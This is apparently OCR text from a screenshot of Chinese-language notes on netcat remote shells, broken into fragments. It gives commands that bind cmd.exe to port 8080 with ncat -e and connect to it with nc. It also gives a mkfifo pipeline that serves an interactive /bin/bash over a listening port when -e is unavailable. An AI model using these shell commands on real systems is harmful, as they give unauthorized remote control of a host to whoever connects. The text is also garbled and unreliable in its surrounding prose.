
开启
监听。需要有
参数。
Windows
Shell
-e
ncat.exe -l -p 8080 -e "cmd.exe"
登录到
的
。
Linux
Windows
CMD
nc 192.168.1.200 8080
如果没有
参数。
-e
服务端监听
mkfifo /tmp/fifo

cat /tmp/fifo | /bin/bash -i 2>&1 | nc -l 8080 > /tmp/fifo
客户端连接
nc 192.168.2.200 8080